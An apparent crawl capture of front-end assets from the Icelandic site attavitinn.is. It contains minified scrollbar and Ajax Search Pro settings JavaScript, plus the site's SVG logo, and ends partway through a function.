b=u(a.el),e=d(a.el);c.preventDefault(),c.stopPropagation(),a.el.classList.remove(a.classNames.dragging),b.removeEventListener("mousemove",a.drag,!0),b.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=e.setTimeout(function(){b.removeEventListener("click",a.preventClick,!0),b.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null})},this.preventClick=function(a){a.preventDefault(),a.stopPropagation()},this.el=c,this.minScrollbarWidth=20,this.options=Object.assign({},b.defaultOptions,{},e),this.classNames=Object.assign({},b.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,b.instances.has(this.el)||(this.recalculate=M(this.recalculate.bind(this),64),this.onMouseMove=M(this.onMouseMove.bind(this),64),this.hideScrollbars=O(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=O(this.onWindowResize.bind(this),64,{leading:!0}),b.getRtlHelpers=J(b.getRtlHelpers),this.init())}b.getRtlHelpers=function(){var c=document.createElement("div"),a,e,d;return c.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>',a=c.firstElementChild,document.body.appendChild(a),e=a.firstElementChild,a.scrollLeft=0,c=b.getOffset(a),d=b.getOffset(e),a.scrollLeft=999,a=b.getOffset(e),{isRtlScrollingInverted:c.left!==d.left&&0!==d.left-a.left,isRtlScrollbarInverted:c.left!==d.left}},b.getOffset=function(a){var b=a.getBoundingClientRect(),c=u(a);return a=d(a),{top:b.top+(a.pageYOffset||c.documentElement.scrollTop),left:b.left+(a.pageXOffset||c.documentElement.scrollLeft)}};var a=b.prototype;return a.init=function(){b.instances.set(this.el,this),this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners()},a.initDOM=function(){var c=this,a,b;if(Array.prototype.filter.call(this.el.children,function(a){return a.classList.contains(c.classNames.wrapper)}).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl);for(this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}(!this.axis.x.track.el||!this.axis.y.track.el)&&(a=document.createElement("div"),b=document.createElement("div"),a.classList.add(this.classNames.track),b.classList.add(this.classNames.scrollbar),a.appendChild(b),this.axis.x.track.el=a.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=a.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)),this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-asp_simplebar","init")},a.initListeners=function(){var a=this,b=d(this.el),c;this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach(function(b){a.el.addEventListener(b,a.onPointerEvent,!0)}),["touchstart","touchend","touchmove"].forEach(function(b){a.el.addEventListener(b,a.onPointerEvent,{capture:!0,passive:!0})}),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),b.addEventListener("resize",this.onWindowResize),c=!1,this.resizeObserver=new(b.ResizeObserver||aR)(function(){c&&a.recalculate()}),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),b.requestAnimationFrame(function(){c=!0}),this.mutationObserver=new b.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},a.recalculate=function(){var a,i,b,g,c,h,e,f;this.elStyles=d(this.el).getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction,a=1>=this.heightAutoObserverEl.offsetHeight,i=1>=this.heightAutoObserverEl.offsetWidth,b=this.contentEl.offsetWidth,g=this.contentWrapperEl.offsetWidth,c=this.elStyles.overflowX,h=this.elStyles.overflowY,this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft,e=this.contentEl.scrollHeight,f=this.contentEl.scrollWidth,this.contentWrapperEl.style.height=a?"auto":"100%",this.placeholderEl.style.width=i?b+"px":"auto",this.placeholderEl.style.height=e+"px",a=this.contentWrapperEl.offsetHeight,this.axis.x.isOverflowing=f>b,this.axis.y.isOverflowing=e>a,this.axis.x.isOverflowing="hidden"!==c&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==h&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar(),b=this.axis.x.isOverflowing?this.scrollbarWidth:0,c=this.axis.y.isOverflowing?this.scrollbarWidth:0,this.axis.x.isOverflowing=this.axis.x.isOverflowing&&f>g-c,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&e>a-b,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},a.getScrollbarSize=function(a){if(void 0===a&&(a="y"),!this.axis[a].isOverflowing)return 0;var b=this.axis[a].track.el[this.axis[a].offsetSizeAttr];return a=Math.max(~~(b/this.contentEl[this.axis[a].scrollSizeAttr]*b),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(a=Math.min(a,this.options.scrollbarMaxSize)),a},a.positionScrollbar=function(a){if(void 0===a&&(a="y"),this.axis[a].isOverflowing){var c=this.contentWrapperEl[this.axis[a].scrollSizeAttr],f=this.axis[a].track.el[this.axis[a].offsetSizeAttr],g=parseInt(this.elStyles[this.axis[a].sizeAttr],10),e=this.axis[a].scrollbar,d=this.contentWrapperEl[this.axis[a].scrollOffsetAttr];d="x"===a&&this.isRtl&&b.getRtlHelpers().isRtlScrollingInverted?-d:d,c=~~(d/(c-g)*(f-e.size)),c="x"===a&&this.isRtl&&b.getRtlHelpers().isRtlScrollbarInverted?c+(f-e.size):c,e.el.style.transform="x"===a?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},a.toggleTrackVisibility=function(a){void 0===a&&(a="y");var b=this.axis[a].track.el,c=this.axis[a].scrollbar.el;this.axis[a].isOverflowing||this.axis[a].forceVisible?(b.style.visibility="visible",this.contentWrapperEl.style[this.axis[a].overflowAttr]="scroll"):(b.style.visibility="hidden",this.contentWrapperEl.style[this.axis[a].overflowAttr]="hidden"),c.style.display=this.axis[a].isOverflowing?"block":"none"},a.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},a.onMouseMoveForAxis=function(a){void 0===a&&(a="y"),this.axis[a].track.rect=this.axis[a].track.el.getBoundingClientRect(),this.axis[a].scrollbar.rect=this.axis[a].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[a].scrollbar.rect)?this.axis[a].scrollbar.el.classList.add(this.classNames.hover):this.axis[a].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[a].track.rect)?(this.showScrollbar(a),this.axis[a].track.el.classList.add(this.classNames.hover)):this.axis[a].track.el.classList.remove(this.classNames.hover)},a.onMouseLeaveForAxis=function(a){void 0===a&&(a="y"),this.axis[a].track.el.classList.remove(this.classNames.hover),this.axis[a].scrollbar.el.classList.remove(this.classNames.hover)},a.showScrollbar=function(a){void 0===a&&(a="y");var b=this.axis[a].scrollbar.el;this.axis[a].isVisible||(b.classList.add(this.classNames.visible),this.axis[a].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},a.onDragStart=function(c,a){void 0===a&&(a="y");var b=u(this.el),e=d(this.el);this.axis[a].dragOffset=("y"===a?c.pageY:c.pageX)-this.axis[a].scrollbar.rect[this.axis[a].offsetAttr],this.draggedAxis=a,this.el.classList.add(this.classNames.dragging),b.addEventListener("mousemove",this.drag,!0),b.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(b.addEventListener("click",this.preventClick,!0),b.addEventListener("dblclick",this.preventClick,!0)):(e.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},a.onTrackClick=function(e,a){var c=this,f,g,b,h,i;void 0===a&&(a="y"),this.options.clickOnTrack&&(f=d(this.el),this.axis[a].scrollbar.rect=this.axis[a].scrollbar.el.getBoundingClientRect(),e=this.axis[a].scrollbar.rect[this.axis[a].offsetAttr],g=parseInt(this.elStyles[this.axis[a].sizeAttr],10),b=this.contentWrapperEl[this.axis[a].scrollOffsetAttr],h=0>("y"===a?this.mouseY-e:this.mouseX-e)?-1:1,i=-1===h?b-g:b+g,function g(){var d,e;-1===h?b>i&&(b-=c.options.clickOnTrackSpeed,c.contentWrapperEl.scrollTo((d={},d[c.axis[a].offsetAttr]=b,d)),f.requestAnimationFrame(g)):b<i&&(b+=c.options.clickOnTrackSpeed,c.contentWrapperEl.scrollTo((e={},e[c.axis[a].offsetAttr]=b,e)),f.requestAnimationFrame(g))}())},a.getContentElement=function(){return this.contentEl},a.getScrollElement=function(){return this.contentWrapperEl},a.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:aJ(this.el)}catch(a){return aJ(this.el)}},a.removeListeners=function(){var a=this,b=d(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach(function(b){a.el.removeEventListener(b,a.onPointerEvent,!0)}),["touchstart","touchend","touchmove"].forEach(function(b){a.el.removeEventListener(b,a.onPointerEvent,{capture:!0,passive:!0})}),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl&&this.contentWrapperEl.removeEventListener("scroll",this.onScroll),b.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver&&this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},a.unMount=function(){this.removeListeners(),b.instances.delete(this.el)},a.isWithinBounds=function(a){return this.mouseX>=a.left&&this.mouseX<=a.left+a.width&&this.mouseY>=a.top&&this.mouseY<=a.top+a.height},a.findChild=function(a,b){var c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.msMatchesSelector;return Array.prototype.filter.call(a.children,function(a){return c.call(a,b)})[0]},b}(),a.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,clickOnTrackSpeed:40,classNames:{contentEl:"asp_simplebar-content",contentWrapper:"asp_simplebar-content-wrapper",offset:"asp_simplebar-offset",mask:"asp_simplebar-mask",wrapper:"asp_simplebar-wrapper",placeholder:"asp_simplebar-placeholder",scrollbar:"asp_simplebar-scrollbar",track:"asp_simplebar-track",heightAutoObserverWrapperEl:"asp_simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"asp_simplebar-height-auto-observer",visible:"asp_simplebar-visible",horizontal:"asp_simplebar-horizontal",vertical:"asp_simplebar-vertical",hover:"asp_simplebar-hover",dragging:"asp_simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},a.instances=new WeakMap,a.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-asp_simplebar]"),function(b){"init"===b.getAttribute("data-asp_simplebar")||a.instances.has(b)||new a(b,q(b.attributes))})},a.removeObserver=function(){this.globalObserver.disconnect()},a.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(a.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},a.handleMutations=function(b){b.forEach(function(b){Array.prototype.forEach.call(b.addedNodes,function(b){1===b.nodeType&&(b.hasAttribute("data-asp_simplebar")?!a.instances.has(b)&&document.documentElement.contains(b)&&new a(b,q(b.attributes)):Array.prototype.forEach.call(b.querySelectorAll("[data-asp_simplebar]"),function(b){"init"!==b.getAttribute("data-asp_simplebar")&&!a.instances.has(b)&&document.documentElement.contains(b)&&new a(b,q(b.attributes))}))}),Array.prototype.forEach.call(b.removedNodes,function(b){1===b.nodeType&&("init"===b.getAttribute("data-asp_simplebar")?a.instances.has(b)&&!document.documentElement.contains(b)&&a.instances.get(b).unMount():Array.prototype.forEach.call(b.querySelectorAll('[data-asp_simplebar="init"]'),function(b){a.instances.has(b)&&!document.documentElement.contains(b)&&a.instances.get(b).unMount()}))})})},a.getOptions=q,a.initHtmlApi(),a})

--- FILE ---
content_type: image/svg+xml
request_url: https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg
body_size: 2804
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 595.28 388">
  <defs>
    <style>
      .cls-1{fill:#9a3d1f;}.cls-2{fill:#4d5289;}.cls-3{fill:#c25d19;}.cls-4{fill:#e4c211;}.cls-5{fill:#6f9cb4;}.cls-6{fill:#989898;}.cls-7{fill:#b45020;}.cls-8{fill:#434975;}
    </style>
  </defs>
  <title>
    logo (2)
  </title>
  <path class="cls-1" d="M276.22 181.56a18.68 18.68 0 0 1 18.45 16.17 19.53 19.53 0 0 0 .17-2.6 18.63 18.63 0 1 0-37.25 0 19.77 19.77 0 0 0 .17 2.6 18.71 18.71 0 0 1 18.46-16.17z"/>
  <path class="cls-2" d="M294.65 192.66a18.63 18.63 0 1 1-36.87 0h-37.51l56 152.45 55.95-152.45z"/>
  <path class="cls-3" d="M276.22 176.56a18.61 18.61 0 0 1 18.43 16.1h37.51L276.22 40.21l-56 152.46h37.52a18.62 18.62 0 0 1 18.48-16.11z"/>
  <path class="cls-4" d="M46.19 84.4h32.6l39.42 108.26H83.64l-4.55-15.46H44.67l-4.85 15.47H6.31zm21.08-7.58H46.64l15-22.59h31.7zM72.42 154l-9.7-33.36h-.3L51.95 154zM129.28 112.15H99V84.4h94v27.75h-30.37v80.51h-33.35z"/>
  <path class="cls-4" d="M175.22 112.15H144.9V84.4h94v27.75h-30.32v80.51h-33.36z"/>
  <path class="cls-5" d="M557.43 192.66v57.92h-.3l-31.54-57.92h-34.12v56.81l-30.93-56.81H334.69v108.26h33.36v-80.51h12.13v80.51h33.36v-80.51h12.28v80.51h33.36v-57.51l32.29 57.51H523.92v-58.05l32.6 58.05h32.45V192.66h-31.54z"/>
  <path class="cls-6" d="M273.57 8.6h4.47v13.42h-4.47zM304.308 24.417l2.41-13.202 4.397.802-2.41 13.202zM333.31 31.994L338 19.42l4.188 1.563-4.69 12.573zM360.118 44.34l6.788-11.576 3.856 2.26-6.79 11.577zM384.155 60.907l8.66-10.25 3.415 2.883-8.66 10.252zM404.977 81.22l10.265-8.644 2.88 3.42-10.266 8.643zM422.15 104.902l11.58-6.78 2.26 3.86-11.583 6.778zM435.115 131.342l12.58-4.676 1.556 4.19-12.578 4.676zM443.41 160.2l13.207-2.385.795 4.4-13.206 2.384zM383.92 325.216l3.417-2.88 8.65 10.258-3.416 2.88zM359.842 341.733l3.857-2.26 6.782 11.58-3.857 2.26zM334.626 354.166l4.202-1.564 4.697 12.615-4.202 1.564zM304.02 361.555l4.398-.8 2.4 13.204-4.398.798zM273.23 377.316l.015-13.42 4.47.005-.014 13.42zM240.16 373.937l2.4-13.203 4.397.8-2.4 13.202zM209.08 364.96l4.7-12.582 4.186 1.564-4.7 12.58zM180.53 350.98l6.793-11.586 3.857 2.26-6.792 11.587zM155.036 332.462l8.65-10.26 3.417 2.88-8.65 10.26zM133.123 309.957l10.255-8.657 2.883 3.416-10.253 8.657zM116.125 282.784l11.542-6.844 2.28 3.844-11.542 6.844zM101.97 255.135l12.577-4.678 1.558 4.19-12.578 4.678zM93.794 223.832l13.205-2.39.796 4.398-13.206 2.39zM155.122 53.394l3.418-2.88 8.65 10.26-3.418 2.88zM180.622 34.903l3.857-2.26 6.78 11.582-3.857 2.26zM209.178 20.915l4.188-1.56 4.685 12.575-4.188 1.56zM240.27 11.99l4.4-.797 2.395 13.204-4.4.798z"/>
  <path class="cls-6" d="M273.36 8.61h4.47v13.42h-4.47z"/>
  <path class="cls-7" d="M294.65 192.66h37.52L276.22 40.21v136.35a18.61 18.61 0 0 1 18.43 16.1z"/>
  <path class="cls-8" d="M257.59 195.19a18.75 18.75 0 0 1 .19-2.53h-37.51l55.95 152.45v-131.3a18.63 18.63 0 0 1-18.63-18.62z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE
body_size: 4237
content:
(function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showSettings:function(d){let c=this,e;if(null==(e=c.initSettings)||e.call(c),d="undefined"==typeof d||d,c.n("s").trigger("asp_settings_show",[c.o.id,c.o.iid],!0,!0),d?(c.n("searchsettings").css(c.settAnim.showCSS),c.n("searchsettings").removeClass(c.settAnim.hideClass).addClass(c.settAnim.showClass)):c.n("searchsettings").css({display:"block",visibility:"visible",opacity:1}),null==c.settScroll&&c.is_scroll&&(c.settScroll=[],a(".asp_sett_scroll",c.n("searchsettings")).each(function(e,b){let d=this;setTimeout(function(){c.settScroll[b]=new asp_SimpleBar(a(d).get(0),{direction:a("body").hasClass("rtl")?"rtl":"ltr",autoHide:c.o.scrollBar.settings.autoHide})},15)})),!("masonry"!=c.o.fss_layout||null!=c.sIsotope||b.isMobile()&&b.detectIOS()))if("undefined"!=typeof rpp_isotope)setTimeout(function(){let b=c.n("searchsettings").attr("id");c.n("searchsettings").css("width","100%"),c.sIsotope=new rpp_isotope("#"+b+" form",{isOriginLeft:!a("body").hasClass("rtl"),itemSelector:"fieldset",layoutMode:"masonry",transitionDuration:0,masonry:{columnWidth:c.n("searchsettings").find("fieldset:not(.hiddend)").outerWidth()}})},20);else return!1;"undefined"!=typeof c.select2jQuery&&c.select2jQuery(c.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").trigger("change.asp_select2"),c.n("prosettings").data("opened",1),c.fixSettingsPosition(!0),c.fixSettingsAccessibility()},hideSettings:function(){let a=this,b;null==(b=a.initSettings)||b.call(a),a.n("s").trigger("asp_settings_hide",[a.o.id,a.o.iid],!0,!0),a.n("searchsettings").removeClass(a.settAnim.showClass).addClass(a.settAnim.hideClass),setTimeout(function(){a.n("searchsettings").css(a.settAnim.hideCSS)},a.settAnim.duration),a.n("prosettings").data("opened",0),null!=a.sIsotope&&setTimeout(function(){a.sIsotope.destroy(),a.sIsotope=null},a.settAnim.duration),"undefined"!=typeof a.select2jQuery&&"undefined"!=typeof a.select2jQuery.fn.asp_select2&&a.select2jQuery(a.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").asp_select2("close"),a.hideArrowBox()},reportSettingsValidity:function(){let b=!0;return"hidden"==this.n("searchsettings").css("visibility")||(this.n("searchsettings").find("fieldset.asp_required").each(function(){let c=a(this),d=!0;c.find("input[type=text]:not(.asp_select2-search__field)").each(function(){""==a(this).val()&&(d=!1)}),c.find("select").each(function(){(null==a(this).val()||""==a(this).val()||a(this).closest("fieldset").is(".asp_filter_tax, .asp_filter_content_type")&&"-1"==a(this).val())&&(d=!1)}),0<c.find("input[type=checkbox]").length&&(0===c.find("input[type=checkbox]:checked").length?d=!1:1===c.find("input[type=checkbox]:checked").length&&""===c.find("input[type=checkbox]:checked").val()&&(d=!1)),0<c.find("input[type=radio]").length&&(0===c.find("input[type=radio]:checked").length&&(d=!1),d&&c.find("input[type=radio]").each(function(){a(this).prop("checked")&&(""==a(this).val()||a(this).closest("fieldset").is(".asp_filter_tax, .asp_filter_content_type")&&"-1"==a(this).val())&&(d=!1)})),d?c.removeClass("asp-invalid"):(c.addClass("asp-invalid"),b=!1)}),b||this.n("searchsettings").find("button.asp_s_btn").prop("disabled",!0),this.n("searchsettings").find("button.asp_s_btn").prop("disabled",!1),b)},showArrowBox:function(d,g){var e,c;let h=this;e=a("body");let b=e.find(".asp_arrow_box");0===b.length&&(e.append("<div class='asp_arrow_box'></div>"),b=e.find(".asp_arrow_box"),b.on("mouseout",function(){h.hideArrowBox()})),e=a(d).offset().top-window.scrollY,c=!1;let f=d;for(;f;)if(f=f.parentElement,null!=f&&"fixed"==window.getComputedStyle(f).position){c=!0;break}c?(b.css("position","fixed"),c=0):(b.css("position","absolute"),c=window.scrollY),b.html(g),b.css("display","block"),g=d.getBoundingClientRect().left+a(d).outerWidth()/2-b.outerWidth()/2+"px",100<e?(b.removeClass("asp_arrow_box_bottom"),b.css({top:c+d.getBoundingClientRect().top-b.outerHeight()-4+"px",left:g})):(b.addClass("asp_arrow_box_bottom"),b.css({top:c+d.getBoundingClientRect().bottom+4+"px",left:g}))},hideArrowBox:function(){a("body").find(".asp_arrow_box").css("display","none")},showNextInvalidFacetMessage:function(){0<this.n("searchsettings").find(".asp-invalid").length&&this.showArrowBox(this.n("searchsettings").find(".asp-invalid").first().get(0),this.n("searchsettings").find(".asp-invalid").first().data("asp_invalid_msg"))},scrollToNextInvalidFacetMessage:function(){if(0<this.n("searchsettings").find(".asp-invalid").length){var b=this.n("searchsettings").find(".asp-invalid").first();if(!b.inViewPort(0))if("undefined"!=typeof b.get(0).scrollIntoView)b.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"});else{b=b.offset().top-20;let c=a("#wpadminbar");0<c.length&&(b-=c.height()),b=0>b?0:b,window.scrollTo({top:b,behavior:"smooth"})}}},settingsCheckboxToggle:function(b,c){c="undefined"==typeof c||c;let a=b,d=b.find('input[type="checkbox"]');b=parseInt(b.data("lvl"))+1;let e=0;for(;;){if(a=a.next(),0<a.length&&"undefined"!=typeof a.data("lvl")&&parseInt(a.data("lvl"))>=b)c&&a.find('input[type="checkbox"]').prop("checked",d.prop("checked")),this.o.settings.hideChildren&&(d.prop("checked")?a.removeClass("hiddend"):a.addClass("hiddend"));else break;if(e++,400<e)break}}})})(WPD.dom),function(b){let a=window.WPD.ajaxsearchpro.helpers;b.fn.extend(window.WPD.ajaxsearchpro.plugin,{initDatePicker:function(){let c=this;WPD.intervalUntilExecute(function(d){function e(c,f,a,g,h){if(c=null!=a?d(a):d("#"+f.id),f=d(".asp_datepicker_hidden",d(c).parent()).val(),a="",null==c.datepicker("getDate"))d(".asp_datepicker_hidden",d(c).parent()).val("");else{a=String(c.datepicker("getDate"));var e=new Date(a.match(/(.*?)00:/)[1].trim());a=String(e.getFullYear());let b=("0"+(e.getMonth()+1)).slice(-2);e=("0"+String(e.getDate())).slice(-2),a=a+"-"+b+"-"+e,d(".asp_datepicker_hidden",d(c).parent()).val(a)}"undefined"!=typeof h&&null!=g||a==f||b(c.get(0)).trigger("change")}d(".asp_datepicker, .asp_datepicker_field",c.n("searchsettings").get(0)).each(function(){let c=d(".asp_datepicker_format",d(this).parent()).val(),a=this,b=d(this).val();d(this).removeClass("hasDatepicker"),d(this).datepicker({changeMonth:!0,changeYear:!0,dateFormat:"yy-mm-dd",onSelect:e,beforeShow:function(){d("#ui-datepicker-div").addClass("asp-ui")}}),""==b?d(this).datepicker("setDate",""):d(this).datepicker("setDate",b),d(this).datepicker("option","dateFormat",c),e(null,null,a,!0),d(this).on("selectnochange",function(){e(null,null,a,!0)}),d(this).on("keyup",function(){null==d(a).datepicker("getDate")&&d(".asp_datepicker_hidden",d(a).parent()).val(""),d(a).datepicker("hide")})}),a.isMobile()&&a.detectIOS()&&d(window).on("pageshow",function(a){a.originalEvent.persisted&&setTimeout(function(){d(".asp_datepicker, .asp_datepicker_field",c.n("searchsettings").get(0)).each(function(){let a=d(this).datepicker("option","dateFormat");d(this).datepicker("option","dateFormat","yy-mm-dd"),d(this).datepicker("setDate",d(this).next(".asp_datepicker_hidden").val()),d(this).datepicker("option","dateFormat",a)})},100)})},function(){return a.whichjQuery("datepicker")})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initFacetEvents:function(){let b=this,c=null;a(".asp_custom_f input[type=text]:not(.asp_select2-search__field):not(.asp_datepicker_field):not(.asp_datepicker)",b.n("searchsettings")).on("keydown",function(d){let f=d.keyCode||d.which,e=this;b.ktype=d.type,13==f&&(d.preventDefault(),d.stopImmediatePropagation()),clearTimeout(c),c=setTimeout(function(){let c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(e).closest("fieldset").find("legend").text(),option_value:a(e).val()})},1400),b.n("searchsettings").find("input[name=filters_changed]").val(1),b.setFilterStateInput(65),0!=b.o.trigger.facet&&b.searchWithCheck(240)}),0!=b.o.trigger.facet&&(a("select",b.n("searchsettings")).on("change slidechange",function(d){b.ktype=d.type,b.n("searchsettings").find("input[name=filters_changed]").val(1);let c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(this).closest("fieldset").find("legend").text(),option_value:a(this).find("option:checked").get().map(function(a){return a.text}).join()}),b.setFilterStateInput(65),b.searchWithCheck(80),null!=b.sIsotope&&b.sIsotope.arrange()}),a("input:not([type=checkbox]):not([type=text]):not([type=radio])",b.n("searchsettings")).on("change slidechange",function(d){b.ktype=d.type,b.n("searchsettings").find("input[name=filters_changed]").val(1);let c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(this).closest("fieldset").find("legend").text(),option_value:a(this).val()}),b.setFilterStateInput(65),b.searchWithCheck(80)}),a("input[type=radio]",b.n("searchsettings")).on("change slidechange",function(d){b.ktype=d.type,b.n("searchsettings").find("input[name=filters_changed]").val(1);let c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(this).closest("fieldset").find("legend").text(),option_value:a(this).closest("label").text()}),b.setFilterStateInput(65),b.searchWithCheck(80)}),a("input[type=checkbox]",b.n("searchsettings")).on("asp_chbx_change",function(d){b.ktype=d.type,b.n("searchsettings").find("input[name=filters_changed]").val(1);let 